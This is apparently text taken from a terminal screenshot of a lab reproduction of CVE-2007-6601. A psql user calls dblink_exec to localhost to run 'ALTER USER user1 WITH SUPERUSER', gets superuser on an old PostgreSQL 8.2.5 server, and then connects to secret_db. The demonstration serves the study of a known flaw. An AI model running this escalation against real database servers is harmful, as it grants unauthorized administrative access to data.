 root@linux: /home/vboxuser/Desktop/PG_CVE/pg_cve_demo/CVE-2007-6601
root@linux:/home/vboxuser/Desktop/PG_CVE/pg_cve_demo/CVE-2007-6601# psql --host=127.0.0.1 --user user1 db1
Password for user user1:
psql (14.18 (Ubuntu 14.18-0ubuntu0.22.04.1), server 8.2.5)
Type "help" for help.
db1=> SELECT dblink_exec('host=localhost dbname=secret_db', 'ALTER USER user1 WITH SUPERUSER;');
 dblink_exec
-------------
 ALTER ROLE
(1 row)
db1=> \c secret_db;
psql (14.18 (Ubuntu 14.18-0ubuntu0.22.04.1), server 8.2.5)
You are now connected to database "secret_db" as user "user1".
secret_db-#